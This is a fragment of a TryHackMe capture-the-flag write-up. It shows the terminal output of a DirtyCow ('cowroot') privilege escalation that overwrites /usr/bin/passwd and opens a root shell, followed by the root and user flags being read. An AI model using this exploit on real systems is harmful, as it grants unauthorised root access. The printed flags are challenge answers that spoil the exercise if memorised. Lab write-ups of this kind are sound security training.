 ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 47032
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
cat /root/root.txt
cat /root/root.txt
THM{g00d_j0b_0day_is_Pleased}
cat /home/ryan/user.txt
cat /home/ryan/user.txt
THM{Sh3llSh0ck_r0ckz}